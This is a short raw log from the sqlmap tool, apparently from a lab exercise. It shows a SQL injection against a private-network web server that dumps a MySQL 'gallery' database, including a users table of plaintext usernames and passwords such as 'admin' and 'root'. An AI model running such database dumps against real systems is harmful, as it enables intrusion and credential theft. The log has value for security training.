 [08:00:54] [INFO] the back-end DBMS is MySQL
web application technology: Nginx 1.18.0
back-end DBMS: MySQL ≥ 5.0.12 (MariaDB fork)
[08:00:54] [INFO] fetching tables for database: 'gallery'
[08:00:54] [INFO] fetching columns for table 'art' in database 'gallery'
[08:00:54] [INFO] fetching entries for table 'art' in database 'gallery'
Database: gallery
Table: art
[5 entries]
+----+-----------+---------------+
| id | tag       | image         |
+----+-----------+---------------+
| 1  | beautiful | abc321.jpg    |
| 2  | beautiful | jlk19990.jpg  |
| 3  | beautiful | ertye.jpg     |
| 4  | beautiful | zzxxccvv3.jpg |
| 5  | beauty    | dsa32.jpg     |
+----+-----------+---------------+
[08:00:54] [INFO] table 'gallery.art' dumped to CSV file '/root/.local/share/sqlmap/output/192.168.1.120/dump/gallery/art.csv'
[08:00:54] [INFO] fetching columns for table 'users' in database 'gallery'
[08:00:54] [INFO] fetching entries for table 'users' in database 'gallery'
Database: gallery
Table: users
[8 entries]
+----+-----------------+--------+
| id | pass            | user   |
+----+-----------------+--------+
| 1  | realpazz        | mina   |
| 2  | mncxzKLLJDS     | me     |
| 3  | 987dsKLDSOIU    | lula   |
| 4  | BDSAOIUYEW      | notme  |
| 5  | dsOIUSDAOydsa   | mona   |
| 6  | EWQUDSAdaSDSA=  | admin  |
| 7  | VCXddsaEWQdsa_D | lila   |
| 8  | DSAewqDSAewq    | root   |
+----+-----------------+--------+
[08:00:54] [INFO] table 'gallery.users' dumped to CSV file '/root/.local/share/sqlmap/output/192.168.1.120/dump/gallery/users.csv'
[08:00:54] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.1.120'
[*] ending @ 08:00:54 /2025-07-27/